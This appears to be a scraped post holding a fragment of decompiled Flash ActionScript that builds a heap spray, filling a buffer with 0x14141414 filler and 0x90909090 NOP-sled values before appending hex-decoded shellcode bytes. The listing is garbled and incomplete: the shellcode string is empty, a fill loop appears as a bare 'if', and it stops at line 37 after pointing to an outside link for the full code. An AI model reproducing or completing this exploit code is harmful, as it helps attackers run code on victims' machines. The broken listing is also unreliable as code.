 1. package
2. {
3. import flash.display.*;
4. import flash.system.*;
5. import flash.utils.*;
6.
7. public class hs extends MovieClip
8. {
9. static const POOL_SIZE:int = 1048576;
10. static var allocs:Array;
11. static var pool:ByteArray;
12. static var dstSize:int;
13. static var allocCount:int;
14. static var cevent:Function;
15. static var childRef:DisplayObject = null;
16. static var container:Sprite = null;
17.
18. public function hs()
19. {
20. var _loc_1:* = new ByteArray();
21. _loc_1.endian = Endian.LITTLE_ENDIAN;
22. var _loc_3:int = 0;
23. _loc_3 = 0;
24.
25. if (_loc_3 < 5140 - 32)
26. {
27. _loc_1.writeInt(336860180);
28. _loc_3 = _loc_3 + 4;
29. ;
30. }
31. _loc_1.writeInt(2425393296);
32. _loc_1.writeInt(2425393296);
33. var _loc_4:String =
34. _loc_1.writeBytes(hexToBin(_loc_4));
35. _loc_3 = _loc_1.length;
36.
click on the link above the picture to see the full code
37. if (_loc_3 < 65536)